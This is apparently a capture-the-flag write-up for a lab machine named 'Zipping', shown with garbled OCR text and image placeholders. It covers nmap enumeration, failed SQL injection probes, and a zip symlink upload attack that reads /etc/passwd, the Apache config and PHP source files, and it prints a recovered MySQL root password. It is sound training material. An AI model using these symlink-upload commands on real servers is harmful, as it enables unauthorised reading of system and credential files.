## **Zipping**



**IP**: 10.129.229.87

## **Info Gathering**

### **Initial Setup**



### **Enumeration**

use multi**/**handler

```
# Add enumeration info into workspace
db_nmap -sC -sV -O -A 10.129.229.87 -oN zipping.nmap
```
#### **Hosts**



#### **Services**



## **Gaining Access**

After visiting the site<http://10.129.229.87> I see two possible entry point locations that could be used to exploit the machine

When shopping there may be the potential for SQL injections at the below URL parameters if no input validation is used

<http://10.129.229.87/shop/index.php?page=%27> and <http://10.129.229.87/shop/index.php?page=product&id=2> and

[http://10.129.229.87/shop/index.php?page=cart&quantity=1&product\\_id=1](http://10.129.229.87/shop/index.php?page=cart&quantity=1&product_id=1)

#### **Screenshot Evidence**



I attempted to replace the integer value once in page= and once in id= with a single quote but was able to see ' translated to url encoding. This had no effect on my results

I attempted to add a single quote in the quantity but received a message "please enter a number"

## Contemporary Watch \$14.99 \$19.99



They appear to be using input validation There is a page to upload zip files at <http://10.129.229.87/upload.php> The page claims it only accepts zip files and inside the zip file has to be a PDF

#### **Screenshot Evidence**

## **WORK WITH US**

If you are interested in working with us, do not hesitate to send us your curriculum. The application will only accept zip files, inside them there must be a pdf file containing your curriculum.

Browse... No file selected.

Upload

I tried uploading a non zip file and it returned "Error Uploading File" **Screenshot Evidence**

# **WUKK WIIH US**

If you are interested in working with us, do not hesitate to send us your application will only accept zip files, inside them there must be a pdf file conta

Error uploading file.

## Upload

I ran a google search for "zip file exploit" and came across two possible vulnerabilities

1.) Zip Slip Vulnerability

2.) Zip Symlink Vulnerability

**SOURCE**:<https://levelup.gitconnected.com/zip-based-exploits-zip-slip-and-zip-symlink-upload-21afd1da464f>

I searched zip slip vulnerability which requires overwriting existing files to create an RCE There is only one PHP product affected by this vulnerability which is called chumper/zipper PHP. The fixed version is 1.0.3

**SOURCE**:<https://github.com/snyk/zip-slip-vulnerability>

I looked at the next vulnerability which seemed more exploitable I searched zip symlink exploit and came accross the belowarticle **REFERENCE**: https://eff[ortlesssecurity.in/zip-symlink-vulnerability/](https://effortlesssecurity.in/zip-symlink-vulnerability/)

Zip files can contain symlinks which point to other locations on the disk where a file actually exists I can create a zip file on my machine that contains the location of critical files on the Linux file system and possibly read them

I attempted to read the /etc/passwd file and /etc/shadow file to see what level I can read at

# Commands Executed **ln** -s **/**etc**/passwd** tobor.pdf **zip** -r --symlinks tobor.zip tobor.pdf **cp** tobor.pdf **/**home**/**kali**/**Downloads**/ ln** -s **/**etc**/passwd** tobor.pdf zip -r --symlinks tobor.zip tobor.pdf **cp** tobor1.zip **/**home**/**kali**/**Downloads**/**

I uploaded tobor.zip to the page and it was successful **Screenshot Evidence**

# **WORK WITH US**

If you are interested in working with us, do not hesitate to send us your curriculum.

The application will only accept zip files, inside them there must be a pdf file containing your curriculum.

and unzipped, a staff member will review your resume as soon as possible. Make sure it has been uploaded corr path:

#### uploads/d0fd8a0cb7deb897518adaf9ceac5024/tobor.pdf



I could not see the contents in my browser but Burpsuite displayed the results. I moved to using curl requests to see the results more quickly

# Curl Request to Use curl -sL -k http**://**10.129.229.87**/**uploads**/**d0fd8a0cb7deb897518adaf9ceac5024**/**tobor.pdf

#### **Screenshot Evidence**



I tried again this time uploading the /etc/shadow pdf

This returned a not found error so I do not have full permissions to the site

## **Not Found**

## The requested URL was not found on this server.

## Apache/2.4.54 (Ubuntu) Server at 10.129.229.87 Port 80

I next grabbed the apache config. This is to learn the root directory path of the web page. I want to find the upload.php file and read its contents

```
# Commands Executed
ln -s /etc/apache2/apache2.conf apache.pdf
zip -r --symlinks apache.zip apache.pdf
cp apache.zip /home/kali/Downloads/
```
**Screenshot Evidence**



The defaults appear to be used in the apache config

I could safely assume the location of upload.php to be in /var/www/html/upload.php and was able to read the file

# Commands Executed **echo** 'File needs to exist on my machine to symlink it' > **/**var**/**www**/**html**/**upload.php **ln** -s **/**var**/**www**/**html**/**upload.php upload.pdf **zip** -r --symlinks upload.zip upload.pdf **cp** upload.zip **/**home**/**kali**/**Downloads**/** # Save contents to file for later reference if needed

curl -sL -k http**://**10.129.229.87**/**uploads**/**ae98841b4d9d2ca20381a74e95e7285f**/**upload.pdf > upload.php

#### **Screenshot Evidence**



I am able to verify that an MD5 hash is taken of the files I upload and used as a directory name to store my uploaded file.

This gives me a predictable location to access uploaded files out

#### **Screenshot Evidence**



I can also see that 7zip is being used to extract the files which means the "Zip Slip Vulnerability" was not going to work

I next took a look at the source code of /shop/index.php because it has URI parameters



This page discovered another .php file called functions.php **Screenshot Evidence**

```
Bkali)-[~/HTB/Boxes/Zipping]
    curl -sL -k http://10.129.229.87/uploads/292ba8844dc53b0f9e230d1c31d47633/index.pdf
\langle ?php
session start();
// Include functions and connect to the database using PDO MySQL
include 'functions.php'
$pdo = pdo connect myself();// Page is set to home (home.php) by default, so when the visitor visits, that will be t
$page = isset($_GET['page']) & file_exists($_GET['page'] . '.php') ? $_GET['page'] : 'ho
// Include and show the requested page
include $page . '.php';
?>
```
I read functions.php next

```
# Commands Executed
mkdir /var/www/html/shop
echo 'Make file exist locally' > /var/www/html/shop/functions.php
ln -s /var/www/html/shop/functions.php functions.pdf
zip -r --symlinks functions.zip functions.pdf
cp functions.zip /home/kali/Downloads/
curl -sL -k http://10.129.229.87/uploads/1c8aeab97d2b5c3e0e5ad99b2e4c33de/functions.pdf > functions.pdf
```
#### This function returned MySQL credentials **Screenshot Evidence**



#### **USER**: root **PASS**: MySQL\_P@ssw0rd!

I used the above logic and known PHP urls from Burpsuite to return file contents of

- 1.) cart.php
- 2.) product.php
- 3.) home.php

```
# Commands Executed
echo 'Make file exist locally' > /var/www/html/shop/cart.php
echo 'Make file exist locally' > /var/www/html/shop/product.php
echo 'Make file exist locally' > /var/www/html/shop/home.php
ln -s /var/www/html/shop/cart.php cart.pdf
ln -s /var/www/html/shop/product.php product.pdf
ln -s /var/www/html/shop/home.php home.pdf
zip -r --symlinks cart.zip cart.pdf
```
**zip** -r --symlinks product.zip product.pdf zip - r --symlinks home.zip home.pdf **cp** cart.zip **/**home**/**kali**/**Downloads**/ cp** product.zip **/**home**/**kali**/**Downloads**/ cp** home.zip **/**home**/**kali**/**Downloads**/** curl -sL -k http**://**10.129.229.87**/**uploads**/**b57c0a31f9e3ec1ffa85a36d798d8de8**/**cart.pdf > cart.php curl -sL -k http**://**10.129.229.87**/**uploads**/**c1072d785ae8ed02eea301788f904495**/**product.pdf > product.php curl -sL -k http**://**10.129.229.87**/**uploads**/**c396c736199af3d5dea3efa0feb7787e**/**home.pdf > home.php

I noticed that in cart.php and product.php the input validation being used is a PHP function preg\_match Checking the documentation for the code I noticed that this function requires flags if it is to validate every value in an array

#### **Screenshot Evidence Documentation**

preg\_match(pattern, input, matches, flags, offset)

## **Parameter Values**

